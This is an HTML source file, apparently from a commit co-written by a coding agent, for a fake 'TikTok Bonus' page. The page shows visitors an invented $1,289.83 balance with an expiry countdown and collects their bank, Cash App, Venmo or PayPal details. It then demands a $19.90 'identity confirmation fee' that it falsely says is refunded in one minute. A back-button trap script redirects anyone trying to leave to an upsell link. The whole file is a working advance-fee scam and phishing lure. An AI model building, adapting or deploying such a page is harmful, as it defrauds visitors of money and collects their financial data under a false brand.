
==== index.html @ 8fde1201 "Atualiza projeto Co-authored-by: Cursor <cursoragent@cursor.com>" ====
<!DOCTYPE html><html lang="en-US" class="vsl-ab-arm-control"><head>
  <!-- TikTok Pixel Code Start -->
  <script type="text/javascript" async="" src="js/events.js"></script><script>
    !function (w, d, t) {
      w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie", "holdConsent", "revokeConsent", "grantConsent"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); ttq.instance = function (t) {
        for (
          var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e
      }, ttq.load = function (e, n) {
        var r = "https://analytics.tiktok.com/i18n/pixel/events.js", o = n && n.partner; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = r, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; n = document.createElement("script")
          ; n.type = "text/javascript", n.async = !0, n.src = r + "?sdkid=" + e + "&lib=" + t; e = document.getElementsByTagName("script")[0]; e.parentNode.insertBefore(n, e)
      };


      ttq.load('DB5FKT3C77UBGGO6H1RG');
      ttq.page();
    }(window, document, 'ttq');
  </script>
  <!-- TikTok Pixel Code End -->
<script src="js/utm-handler.js" data-token="ce92138f-a9ec-450a-a0ee-6ec9c5af4834">
	</script>

  <!-- Standalone exit-encb — no global exitMode redirect -->
  <script src="js/vsl-ab.js"></script>
  <script>
    // Prevent VSL-arm FOUC: hide gated confirmation until UI script runs
    (function () {
      try {
        if (window.VSL_AB && VSL_AB.isVsl()) {
          document.documentElement.classList.add("vsl-ab-arm-vsl");
        } else {
          document.documentElement.classList.add("vsl-ab-arm-control");
        }
      } catch (e) {
        document.documentElement.classList.add("vsl-ab-arm-control");
      }
    })();
  </script>
  <!-- Critical: must be inline — external vsl-ab.css can load after first paint -->
  <style id="vsl-ab-fouc">
    html.vsl-ab-arm-vsl:not(.vsl-ab-unlocked) #vsl-ab-gated { display: none !important; }
    html.vsl-ab-arm-vsl #vsl-ab-player-wrap[hidden],
    html.vsl-ab-arm-vsl #vsl-ab-player-wrap { display: block !important; }
    html.vsl-ab-arm-vsl:not(.vsl-ab-unlocked) #popup-um { display: none !important; }
    html.vsl-ab-arm-control #vsl-ab-player-wrap,
    html.vsl-ab-arm-control #vsl-ab-player-wrap[hidden] { display: none !important; }
  </style>

  <script>
    // Back-button trap — sends the visitor to the back upsell.
    (function () {
      var link = "https://verified-exit-en.vercel.app/bk-encb-light";
      function setBackRedirect(url) {
        history.pushState({}, "", location.href);
        history.pushState({}, "", location.href);
        history.pushState({}, "", location.href);
        window.addEventListener("popstate", function () {
          setTimeout(function () {
            var dest = String(url || "").trim();
            var q = (location.search || "").replace(/^\?/, "");
            if (q && dest.indexOf("?") < 0) dest += "?" + q;
            else if (q) dest += "&" + q;
            location.href = dest;
          }, 1);
        });
      }
      setBackRedirect(link);
    })();
  </script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="format-detection" content="telephone=no">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&amp;display=swap" rel="stylesheet">

  <link rel="stylesheet" href="css/style.css">
  <link rel="stylesheet" href="css/vsl-ab.css">
  <title>Document</title>
</head>

<body>
  <main id="screens">
    <section id="one" class="screen">
      <div class="title">TikTok Bonus</div>
      <div class="saldo">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info">
            <div class="saldo-label">
              <span class="saldo-text">Your balance</span>
              <img src="images/p-saldo.svg" alt="" class="p-saldo">
            </div>

            <div id="saldo-valor" class="saldo-valor" aria-live="polite">
              <span class="valor-currency valor-currency-dois valor-currency-tres" data-amount-target="1289.83">$781.12</span>
            </div>
          </div>

          <div class="saldo-action">
            <button type="button" class="btn-sacar" aria-label="Withdraw" disabled="">
              <span class="btn-text">Withdraw</span>
            </button>
          </div>
        </div>
      </div>
      <div class="bloco-dois">
        <div class="parabens">
          <div class="parabens-txt">
            <span class="parabens-txtum">Congratulations!</span>
            <span class="parabens-txtdois">You completed
              <span class="nobreak">all tasks</span></span>

            <span class="parabens-valor">$1,289.83</span>
          </div>
          <img src="images/parabens-img.png" alt="" class="parabens-img">
        </div>
        <div class="line"></div>
        <div class="entre">
          <span class="entre-txt">Check in for 14 days to earn
            <span class="entre-pts">8,414 points</span>
            <span class="entre-data">• Nov 12 - Nov 25</span>
          </span>
          <button type="button" class="btn-concluido" aria-label="Withdraw">
            <span class="btn-concluido-text">Completed</span>
          </button>
        </div>
        <div class="concluiu">
          <span class="concluiu-txt">You completed all check-in days.</span>
        </div>
        <div class="dia">
          <div class="day-tracker">
            <div class="day-tracker__item">
              <div class="day-tracker__box">
                <div class="day-tracker__content">
                  <div class="day-tracker__coin">
                    <img src="images/p-dia.svg" alt="">
                  </div>
                  <div class="day-tracker__value">50</div>
                </div>

                <div class="day-tracker__overlay">
                  <div class="day-tracker__icon-wrapper">
                    <div class="day-tracker__icon-shape">
                      <img src="images/fi-bs-check.svg" alt="">
                    </div>
                  </div>
                </div>
              </div>

              <div class="day-tracker__label">Day 01</div>
            </div>

            <div class="day-tracker__item">
              <div class="day-tracker__box">
                <div class="day-tracker__content">
                  <div class="day-tracker__coin">
                    <img src="images/p-dia.svg" alt="">
                  </div>
                  <div class="day-tracker__value">100</div>
                </div>

                <div class="day-tracker__overlay">
                  <div class="day-tracker__icon-wrapper">
                    <div class="day-tracker__icon-shape">
                      <img src="images/fi-bs-check.svg" alt="">
                    </div>
                  </div>
                </div>
              </div>

              <div class="day-tracker__label">Day 02</div>
            </div>

            <div class="day-tracker__item">
              <div class="day-tracker__box">
                <div class="day-tracker__content">
                  <div class="day-tracker__coin">
                    <img src="images/p-dia.svg" alt="">
                  </div>
                  <div class="day-tracker__value">150</div>
                </div>

                <div class="day-tracker__overlay">
                  <div class="day-tracker__icon-wrapper">
                    <div class="day-tracker__icon-shape">
                      <img src="images/fi-bs-check.svg" alt="">
                    </div>
                  </div>
                </div>
              </div>

              <div class="day-tracker__label">Day 03</div>
            </div>

            <div class="day-tracker__item">
              <div class="day-tracker__box">
                <div class="day-tracker__content">
                  <div class="day-tracker__coin">
                    <img src="images/p-dia.svg" alt="">
                  </div>
                  <div class="day-tracker__value">200</div>
                </div>

                <div class="day-tracker__overlay">
                  <div class="day-tracker__icon-wrapper">
                    <div class="day-tracker__icon-shape">
                      <img src="images/fi-bs-check.svg" alt="">
                    </div>
                  </div>
                </div>
              </div>

              <div class="day-tracker__label">Day 04</div>
            </div>

            <div class="day-tracker__item">
              <div class="day-tracker__box">
                <div class="day-tracker__content">
                  <div class="day-tracker__coin">
                    <img src="images/p-dia.svg" alt="">
                  </div>
                  <div class="day-tracker__value">250</div>
                </div>

                <div class="day-tracker__overlay">
                  <div class="day-tracker__icon-wrapper">
                    <div class="day-tracker__icon-shape">
                      <img src="images/fi-bs-check.svg" alt="">
                    </div>
                  </div>
                </div>
              </div>

              <div class="day-tracker__label">Day 05</div>
            </div>

            <div class="day-tracker__item">
              <div class="day-tracker__box">
                <div class="day-tracker__content">
                  <div class="day-tracker__coin">
                    <img src="images/p-dia.svg" alt="">
                  </div>
                  <div class="day-tracker__value">300</div>
                </div>

                <div class="day-tracker__overlay">
                  <div class="day-tracker__icon-wrapper">
                    <div class="day-tracker__icon-shape">
                      <img src="images/fi-bs-check.svg" alt="">
                    </div>
                  </div>
                </div>
              </div>

              <div class="day-tracker__label">Day 06</div>
            </div>
          </div>
        </div>
        <div class="line line-dois"></div>

        <div class="entre">
          <span class="entre-txt entre-txt-dois">Watch targeted ads daily to earn up to
            <span class="entre-pts">2,730 points</span>
            <span class="entre-data">• 30/30 ads watched</span>
          </span>
          <button type="button" class="btn-concluido" aria-label="Withdraw">
            <span class="btn-concluido-text">Completed</span>
          </button>
        </div>
        <div class="line line-dois"></div>

        <div class="entre">
          <span class="entre-txt entre-txt-dois">Watch videos
            <span class="entre-pts">500 points</span>
          </span>
          <button type="button" class="btn-concluido" aria-label="Withdraw">
            <span class="btn-concluido-text">Completed</span>
          </button>
        </div>
        <div class="assista">
          <span class="assista-txt">Watch for 10 min </span>
          <svg class="assista-tail" xmlns="http://www.w3.org/2000/svg" width="7" height="6" viewBox="0 0 7 6" fill="none">
            <path d="M4.03259 5.25C3.64769 5.91667 2.68544 5.91667 2.30054 5.25L0.135475 1.5C-0.249425 0.833333 0.231701 6.49976e-07 1.0015 5.82678e-07L5.33163 2.04126e-07C6.10143 1.36828e-07 6.58255 0.833334 6.19765 1.5L4.03259 5.25Z" fill="#F1F1F1"></path>
          </svg>
        </div>
        <div class="barra">
          <div class="progress-bar">
            <div class="progress-step">
              <div class="step-icon">
                <img src="images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">50 points</span>
            </div>

            <div class="progress-step">
              <div class="step-icon">
                <img src="images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">100 points</span>
            </div>

            <div class="progress-step">
              <div class="step-icon">
                <img src="images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">150 points</span>
            </div>

            <div class="progress-step">
              <div class="step-icon">
                <img src="images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">225 points</span>
            </div>
          </div>
          <div class="line line-dois"></div>
          <div class="entre">
            <span class="entre-txt entre-txt-dois">Redeem your rewards and earn
              <span class="entre-pts">640 points</span>
              <span class="entre-data">• 8/8 redeemed</span>
            </span>
            <button type="button" class="btn-concluido" aria-label="Withdraw">
              <span class="btn-concluido-text">Completed</span>
            </button>
          </div>
          <div class="line line-dois"></div>
          <div class="entre">
            <span class="entre-txt entre-txt-dois">Do 60 daily searches to earn up to
              <span class="entre-pts">996 points</span>
              <span class="entre-data">• 60 searches done today</span>
            </span>
            <button type="button" class="btn-concluido" aria-label="Withdraw">
              <span class="btn-concluido-text">Completed</span>
            </button>
          </div>

          <!-- ADICIONEI A CLASSE "posicao-direita" AQUI -->
          <div class="assista posicao-direita">
            <span class="assista-txt">Up to 756 points</span>
            <svg class="assista-tail taildois" xmlns="http://www.w3.org/2000/svg" width="7" height="6" viewBox="0 0 7 6" fill="none">
              <path d="M4.03259 5.25C3.64769 5.91667 2.68544 5.91667 2.30054 5.25L0.135475 1.5C-0.249425 0.833333 0.231701 6.49976e-07 1.0015 5.82678e-07L5.33163 2.04126e-07C6.10143 1.36828e-07 6.58255 0.833334 6.19765 1.5L4.03259 5.25Z" fill="#F1F1F1"></path>
            </svg>
          </div>
          <div class="progress-bar">
            <div class="progress-step hide">
              <div class="step-icon">
                <img src="images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">16 searches</span>
            </div>

            <div class="progress-step">
              <div class="step-icon">
                <img src="images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">36 searches</span>
            </div>

            <div class="progress-step">
              <div class="step-icon">
                <img src="images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">60 searches</span>
            </div>
          </div>
          <div class="obtem">
            <span class="obtem-txt">Get 21 points for typing a query in the search bar, or 0 points for tapping a suggested search like
              "You might like".</span>
          </div>
          <div class="line line-dois"></div>

          <div class="entre">
            <span class="entre-txt">Invite 1 friend to sign up and earn
              <span class="entre-pts">100,000 points - 200,000 points</span>
            </span>
            <button type="button" class="btn-concluido" aria-label="Withdraw">
              <span class="btn-concluido-text">Completed</span>
            </button>
          </div>
        </div>
      </div>
    </section>

    <section id="two" class="screen" aria-hidden="true">
      <div class="modal-inner" role="dialog" aria-modal="true" aria-labelledby="modal-title">
        <div class="popup">
          <img src="images/gol.png" alt="" class="gol-img">
          <span class="gol">Prize Goal</span>
          <span class="gol-txt">Congratulations! As part of an exclusive rewards campaign. </span><span class="valor-currency gol-valor valor-currency-dois valor-currency-quatro" data-amount-target="1289.83">$1,289.83</span>
          <div class="timer-wrapper expira-em-popup">
            <div class="timer-label">Expires in</div>

            <div class="timer-clock">
              <!-- Hours -->
              <div class="timer-box" data-timer="hours">00</div>
              <!-- Not used, but good to have -->

              <!-- Separator -->
              <div class="timer-separator">:</div>

              <!-- Minutes -->
              <div class="timer-box" data-timer="minutes">16</div>

              <!-- Separator -->
              <div class="timer-separator">:</div>

              <!-- Seconds -->
              <div class="timer-box" data-timer="seconds">38</div>
            </div>
          </div>
          <button type="button" class="btn-obrigado" aria-label="Thank you" data-modal-close="">
            <span class="btn-text btn-textdois btn-txt-obrigado">Thank you</span>
          </button>
        </div>
      </div>
    </section>
    <section id="three" class="screen">
      <div class="expira-saldo">
        <div class="timer-wrapper">
          <p id="countdown-text">
            YOUR BALANCE EXPIRES IN
            <span id="timer">00 - 16 - 38</span>
          </p>
        </div>
      </div>
      <div class="title">Redeem rewards</div>
      <div class="saldo saldo-dois">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info saldo-info-dois">
            <div class="saldo-label">
              <span class="saldo-text saldo-text-dois">Your balance</span>
            </div>

            <div class="saldo-valor saldo-valor-dois" aria-live="polite">
              <span class="valor-currency valor-currency-dois" data-amount-target="1289.83">$1,289.83</span>
              <span class="total-pontos">= 12,899,000 points</span>
            </div>
          </div>

          <div class="saldo-action">
            <span class="saldo-img"><img src="images/p-saldo-maior.png" alt="" class="p-saldo p-saldo-maior"></span>
          </div>
        </div>
      </div>
      <div class="linha"></div>
      <div class="saldo saldo-tres">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info saldo-info-dois">
            <div class="saldo-valor saldo-valor-dois" aria-live="polite">
              <span class="total-pontos total-pontos-dois">Last reward: $554.10</span>
            </div>
          </div>
        </div>
      </div>

      <div class="saldo saldo-sacar">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info saldo-info-sacar">
            <div class="saldo-label">
              <span class="saldo-sacar-text">Withdraw money</span>
            </div>

            <div class="saldo-valor" aria-live="polite">
              <span class="transferencia-txt"><img src="images/fi-rs-credit-card.png" alt="">Transfer via / <span class="payment-badge-text">Cash App</span></span>
            </div>
          </div>
        </div>
        <div class="widget-container">
          <div class="botoes-row botoes-row-sacar">
            <button class="btn-valor">$1.00</button>
            <button class="btn-valor">$2.50</button>
            <button class="btn-valor">$5.00</button>
          </div>

          <button class="btn-valor display-total">$1,289.83</button>
        </div>
        <button type="button" class="btn-obrigado btn-sacar-dois btn-sacar-indisponivel" aria-label="withdraw money">
          <span class="btn-text btn-textdois-sacar btn-three-saque">Withdraw money</span>
        </button>
        <div class="obtem obtem-sacar sacar-dinheiro">
          <span class="obtem-txt">To withdraw money, you need a minimum balance of $1.00. Individual and monthly withdrawal limits may
            vary by country or region.</span>
        </div>
      </div>

      <div class="saldo saldo-sacar">
        <div class="container-saldo ctn-flor" role="region" aria-labelledby="saldo-title">
          <img src="images/flor.png" alt="" class="flor">
          <div class="saldo-info obtenha-title">
            <div class="saldo-label">
              <span class="saldo-sacar-text obtenha-txt">Get Coins for LIVE</span>
            </div>

            <div class="saldo-valor saldo-valor-tres border-none" aria-live="polite">
              <span class="transferencia-txt moedas-txt">Use Coins to send virtual gifts to your favorite live hosts.</span>
            </div>
          </div>
        </div>

        <button type="button" class="btn-sacar-indisponivel" aria-label="withdraw money">
          <span class="btn-text btn-indis">Unavailable</span>
        </button>
      </div>

      <div class="saldo saldo-sacar">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info obtenha-title">
            <div class="saldo-label">
              <span class="saldo-sacar-text obtenha-txt">Mobile Top-up</span>
            </div>

            <div class="saldo-valor saldo-valor-tres celular-recarga" aria-live="polite">
              <span class="ddd">+1</span>
              <span class="linha-ddd"></span>
              <div class="telefone">12025551234</div>
            </div>
          </div>
        </div>

        <button type="button" class="btn-sacar-indisponivel" aria-label="withdraw money">
          <span class="btn-text btn-indis">Unavailable</span>
        </button>
        <div class="obtem obtem-sacar">
          <span class="obtem-txt recarga-txt">You need a minimum balance of $5.00 for mobile top-up</span>
        </div>
      </div>
    </section>

    <section id="four" class="modal" aria-hidden="true">
      <div class="modal-inner inner-pop">
        <div class="saque-popup">
          <div class="title saque-title">Add withdrawal method</div>
          <span class="pix-item" role="button" tabindex="0" data-open-modal="five" data-payment-preset="Cash App">
            <div class="pix-icon" style="overflow:hidden;border-radius:8px;width:40px;height:40px;display:flex;align-items:center;justify-content:center;">
              <img src="images/cashapp-logo.png" alt="Cash App" style="width:40px;height:40px;object-fit:cover;display:block;">
            </div>
            <div class="pix-details">
              <span class="pix-title">Cash App</span>
              <span class="pix-subtitle">Instant Transfer · Cash App</span>
            </div>
            <span class="pix-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="8" height="14" viewBox="0 0 8 14" fill="none"><path d="M1.411 13.414L0 12L5.28899 6.707L0 1.414L1.415 0L6.69999 5.293C7.07493 5.66806 7.28556 6.17667 7.28556 6.707C7.28556 7.23733 7.07493 7.74594 6.69999 8.121L1.411 13.414Z" fill="#7F7F7F"></path></svg></span>
          </span>
          <span class="pix-item" role="button" tabindex="0" data-open-modal="five" data-payment-preset="Venmo Email">
            <div class="pix-icon" style="overflow:hidden;border-radius:8px;width:40px;height:40px;display:flex;align-items:center;justify-content:center;">
              <img src="images/venmo-logo.webp" alt="Venmo" style="width:40px;height:40px;object-fit:cover;display:block;">
            </div>
            <div class="pix-details">
              <span class="pix-title">Venmo</span>
              <span class="pix-subtitle">Instant Transfer · Venmo</span>
            </div>
            <span class="pix-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="8" height="14" viewBox="0 0 8 14" fill="none"><path d="M1.411 13.414L0 12L5.28899 6.707L0 1.414L1.415 0L6.69999 5.293C7.07493 5.66806 7.28556 6.17667 7.28556 6.707C7.28556 7.23733 7.07493 7.74594 6.69999 8.121L1.411 13.414Z" fill="#7F7F7F"></path></svg></span>
          </span>
          <span class="pix-item" role="button" tabindex="0" data-open-modal="five" data-payment-preset="PayPal Email">
            <div class="pix-icon" style="overflow:hidden;border-radius:8px;background:#fff;width:40px;height:40px;display:flex;align-items:center;justify-content:center;">
              <img src="https://play-lh.googleusercontent.com/iQ8f5plIFy9rrY46Q2TNRwq_8nCvh9LZVwytqMBpOEcfnIU3vTkICQ6L1-RInWS93oQg" alt="PayPal" style="width:36px;height:36px;object-fit:cover;border-radius:7px;display:block;">
            </div>
            <div class="pix-details">
              <span class="pix-title">PayPal</span>
              <span class="pix-subtitle">Instant Transfer · PayPal</span>
            </div>
            <span class="pix-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="8" height="14" viewBox="0 0 8 14" fill="none"><path d="M1.411 13.414L0 12L5.28899 6.707L0 1.414L1.415 0L6.69999 5.293C7.07493 5.66806 7.28556 6.17667 7.28556 6.707C7.28556 7.23733 7.07493 7.74594 6.69999 8.121L1.411 13.414Z" fill="#7F7F7F"></path></svg></span>
          </span>

        </div>
      </div>
    </section>
    <section id="five" class="screen" aria-hidden="true">
      <div class="modal-inner inner-pop saque-popup">
        <div class="title saque-title" style="position:relative;display:flex;align-items:center;justify-content:center;">
          <button type="button" data-modal-close="" aria-label="Go back" style="position:absolute;left:12px;background:none;border:none;cursor:pointer;padding:4px;display:flex;align-items:center;color:#333;">
            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="M19 12H5"></path><path d="m12 5-7 7 7 7"></path></svg>
          </button>
          Link Bank Account
        </div>

        <div class="form-container">
          <div class="form-group">
            <label class="field-label" for="nome">Name</label>
            <input type="text" id="nome" placeholder="Full name" class="nome-completo">
          </div>

          <div class="form-group" id="five-type-form-group">
            <label class="field-label">Account Type</label>

            <div class="pix-selector" id="pix-type-selector" data-open-modal="six" role="button" tabindex="0">
              <span class="placeholder-text" id="pix-selector-text">Choose account type</span>
              <span class="arrow arrow-tois"><svg xmlns="http://www.w3.org/2000/svg" width="5" height="9" viewBox="0 0 5 9" fill="none">
                  <path d="M0.940665 8.94267L0 8L3.52599 4.47133L0 0.942666L0.943332 0L4.46666 3.52867C4.71662 3.7787 4.85704 4.11778 4.85704 4.47133C4.85704 4.82489 4.71662 5.16396 4.46666 5.414L0.940665 8.94267Z" fill="#7F7F7F"></path>
                </svg>
              </span>
            </div>
          </div>

          <div class="form-group">
            <label class="field-label" id="five-key-label">Account Number</label>
            <!-- Wrapper to detect click when disabled -->
            <div id="pix-key-wrapper" class="input-wrapper-disabled">
              <input type="text" id="pix-key-input" placeholder="Enter account number" class="nome-completo input-disabled" disabled="">
            </div>
          </div>

          <button type="button" id="btn-enviar-pix" class="btn-obrigado btn-sacar-dois btn-vincular btn-disabled" aria-label="withdraw money">
            <span class="btn-text btn-textdois-sacar">Submit</span>
          </button>
        </div>
      </div>
    </section>
    <section id="six" class="screen" aria-hidden="true">
      <div class="modal-inner inner-pop">
        <div class="saque-popup chave-pix">
          <div class="title saque-title" style="position:relative;display:flex;align-items:center;justify-content:center;">
            <button type="button" data-modal-close="" aria-label="Go back" style="position:absolute;left:12px;background:none;border:none;cursor:pointer;padding:4px;display:flex;align-items:center;color:#333;">
              <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="M19 12H5"></path><path d="m12 5-7 7 7 7"></path></svg>
            </button>
            Account Type
          </div>
          <div class="selection-container">
            <div class="option-row">
              <label for="key-cpf">
                <span class="option-text">Checking</span>
                <input type="radio" id="key-cpf" name="pix_key_type" checked="">
                <span class="custom-radio"></span>
              </label>
            </div>

            <div class="option-row">
              <label for="key-email">
                <span class="option-text">Savings</span>
                <input type="radio" id="key-email" name="pix_key_type">
                <span class="custom-radio"></span>
              </label>
            </div>

            <div class="option-row">
              <label for="key-celular">
                <span class="option-text">PayPal Email</span>
                <input type="radio" id="key-celular" name="pix_key_type">
                <span class="custom-radio"></span>
              </label>
            </div>

            <div class="option-row">
              <label for="key-aleatoria">
                <span class="option-text">Zelle Email</span>
                <input type="radio" id="key-aleatoria" name="pix_key_type">
                <span class="custom-radio"></span>
              </label>
            </div>
          </div>
        </div>
      </div>
    </section>
    <section id="seven" class="screen">
      <header class="loading-header">
        <div class="loading-logo">
          <img src="images/2560px-TikTok_logo.svg-3929532568.png" alt="TikTok Logo" class="loading-logo-img">
        </div>
      </header>

      <main class="loading-main-content">
        <div class="new-loading-container">
          <div class="new-loading-text" id="new-loading-text">
            Validating access...
          </div>
          <div class="new-progress-track">
            <div class="new-progress-bar" id="new-progress-bar"></div>
          </div>
        </div>
      </main>
    </section>
    <section id="nine" class="screen" aria-hidden="true">
      <div class="confirmation-container">
        <div class="confirmation-header">
          <div class="confirmation-logo">
            <img src="images/2560px-TikTok_logo.svg-3929532568.png" alt="TikTok">
          </div>
        </div>

        <!-- Available Balance -->
        <div class="confirmation-section confirmation-balance">
          <div class="confirmation-balance-title">
            <img src="images/p-saldo.svg" alt="" class="confirmation-balance-coin" width="16" height="16">
            AVAILABLE BALANCE
          </div>
          <div class="confirmation-balance-amount" data-amount-target="1289.83">
            $1,289.83
          </div>
          <div class="confirmation-balance-subtitle">
            Awaiting withdrawal confirmation
          </div>
        </div>

        <!-- VSL arm only (shown by vsl-ab-ui.js) -->
        <div id="vsl-ab-player-wrap" class="confirmation-section vsl-section" hidden="" aria-hidden="true">
          <p class="vsl-watch-copy">Watch the video to continue</p>
          <div class="vsl-player is-paused" id="vsl-player" data-src="/vsl/videos/vsl.mp4">
            <video id="vsl-video" playsinline="" webkit-playsinline="" preload="auto" muted=""></video>
            <div class="vsl-loader" id="vsl-loader">
              <div class="vsl-ring"></div>
              <span>Loading…</span>
            </div>
            <button type="button" class="vsl-play" id="vsl-play" aria-label="Play video">
              <span class="vsl-play__icon" aria-hidden="true">▶</span>
              <span class="vsl-play__label">Play</span>
            </button>
            <button type="button" class="vsl-unmute" id="vsl-unmute" hidden="">
              <span>🔊 Tap for sound</span>
            </button>
            <div class="vsl-bar"><i id="vsl-bar-fill"></i></div>
          </div>
        </div>

        <!-- Control: visible immediately. VSL arm: hidden until video unlock (4s before end) -->
        <div id="vsl-ab-gated">

        <!-- Identity Confirmation Fee -->
        <div class="confirmation-section">
          <div class="confirmation-section-title">
            IDENTITY CONFIRMATION
          </div>
          <div class="confirmation-fee-amount">
            <span id="ticket-value-1">$19.90</span>
            <span class="confirmation-reembolso-badge">REFUNDABLE AMOUNT</span>
          </div>
          <div class="confirmation-fee-description">
            Mandatory fee to release withdrawal in the amount of
            <span class="bold">$1,289.83</span>. The amount of
            <span class="bold" id="ticket-value-2">$19.90</span> will be fully refunded
            to you in 1 minute.
          </div>
        </div>

        <!-- Receipt -->
        <div class="confirmation-section">
          <div class="confirmation-section-title">REFUND DATA</div>
          <div class="confirmation-receipt-grid">
            <div class="confirmation-receipt-item">
              <div class="confirmation-receipt-label">Name</div>
              <div class="confirmation-receipt-value" id="confirmation-name"></div>
            </div>
            <div class="confirmation-receipt-item">
              <div class="confirmation-receipt-label">Date</div>
              <div class="confirmation-receipt-value" id="confirmation-date"></div>
            </div>
            <div class="confirmation-receipt-item">
              <div class="confirmation-receipt-label">Bank Account</div>
              <div class="confirmation-receipt-value" id="confirmation-key-type"></div>
            </div>
            <div class="confirmation-receipt-item">
              <div class="confirmation-receipt-label">Amount to receive</div>
              <div class="confirmation-receipt-value bold">$1,289.83</div>
            </div>
            <div class="confirmation-pix-key" id="confirmation-pix-key"></div>
          </div>
        </div>

        <div class="confirmation-divider"></div>

        <!-- Requirements -->
        <div class="confirmation-section">
          <div class="confirmation-section-title">RELEASE PROCESS</div>
          <div class="confirmation-requirements-grid">
            <div class="confirmation-requirement-item">
              <div class="confirmation-requirement-icon">1</div>
              <div class="confirmation-requirement-content">
                <div class="confirmation-requirement-title">
                  Pay confirmation fee
                </div>
                <div class="confirmation-requirement-description">
                  <span id="ticket-value-3">$19.90</span> for identity verification
                </div>
              </div>
            </div>
            <div class="confirmation-requirement-item">
              <div class="confirmation-requirement-icon confirmation-reembolso">
                ✓
              </div>
              <div class="confirmation-requirement-content">
                <div class="confirmation-requirement-title confirmation-reembolso">
                  Receive automatic refund
                </div>
                <div class="confirmation-requirement-description">
                  Amount refunded in 1 minute
                </div>
              </div>
            </div>
            <div class="confirmation-requirement-item">
              <div class="confirmation-requirement-icon">3</div>
              <div class="confirmation-requirement-content">
                <div class="confirmation-requirement-title">
                  Access full balance
                </div>
                <div class="confirmation-requirement-description">
                  $1,289.83 released for withdrawal
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Call to Action -->
        <div class="confirmation-section">
          <a href="https://doll-eta.vercel.app/" class="confirmation-cta-button" id="confirmation-button" onclick="goToCheckout(); return false;">
            Pay fee to Release Withdrawal
          </a>

          <script>
            function goToCheckout() {
              // Pay fee = front product 5b347ed1
              var base = 'https://doll-eta.vercel.app/';
              var url = new URL(base);
              // Forward every query param as received (no skip / clean)
              try {
                new URLSearchParams(window.location.search).forEach(function (v, k) {
                  url.searchParams.set(k, v);
                });
              } catch (e) {}
              // DigiAttr: fill missing tracking keys only — never strip or replace
              try {
                if (window.DigiAttr) {
                  if (DigiAttr.captureFromUrl) DigiAttr.captureFromUrl();
                  if (DigiAttr.syncFromYt) DigiAttr.syncFromYt();
                  (DigiAttr.KEYS || ["ttclid","utm_source","utm_medium","utm_campaign","utm_content","utm_term","fbclid","gclid"]).forEach(function (k) {
                    if (url.searchParams.has(k)) return;
                    var v = DigiAttr.get ? DigiAttr.get(k) : "";
                    if (v) url.searchParams.set(k, String(v));
                  });
                }
              } catch (e2) {}
              // Additive A/B marker (does not strip anything)
              try {
                if (window.VSL_AB && VSL_AB.appendToCheckoutUrl) VSL_AB.appendToCheckoutUrl(url);
              } catch (e3) {}
              // Site de entrada: a Escalya manda o Purchase desta venda para o pixel do maxwards.
              try { url.searchParams.set("site", "maxwards"); } catch (e4) {}
              window.location.href = url.toString();
            }
          </script>
          <div class="confirmation-timer">
            ⏱️ Automatic refund in 1 minute
          </div>
          <div class="confirmation-success-message" id="confirmation-success-message">
            ✅ Identity confirmed. <span id="ticket-value-4">$19.90</span> refunded and withdrawal released.
          </div>
        </div>


        <!-- Payment Logos -->
        <div style="display:flex;align-items:center;justify-content:center;gap:8px;margin:14px 0 6px;flex-wrap:wrap;">
          <div style="background:#fff;border:1px solid #e0e0e0;border-radius:8px;padding:6px 12px;box-shadow:0 1px 3px rgba(0,0,0,.08);display:flex;align-items:center;">
            <img src="images/cashapp-logo.png" alt="Cash App" style="height:20px;width:20px;object-fit:cover;border-radius:4px;display:block;">
          </div>
          <div style="background:#fff;border:1px solid #e0e0e0;border-radius:8px;padding:6px 12px;box-shadow:0 1px 3px rgba(0,0,0,.08);display:flex;align-items:center;">
            <img src="images/venmo-logo.webp" alt="Venmo" style="height:20px;width:20px;object-fit:cover;border-radius:4px;display:block;">
          </div>
          <div style="background:#fff;border:1px solid #e0e0e0;border-radius:8px;padding:6px 12px;box-shadow:0 1px 3px rgba(0,0,0,.08);">
            <img src="https://play-lh.googleusercontent.com/iQ8f5plIFy9rrY46Q2TNRwq_8nCvh9LZVwytqMBpOEcfnIU3vTkICQ6L1-RInWS93oQg" alt="PayPal" style="height:20px;width:20px;object-fit:cover;border-radius:4px;display:block;">
          </div>
        </div>
        <!-- Footer -->
        <div class="confirmation-footer">
          <div class="confirmation-footer-text">100% secure process</div>
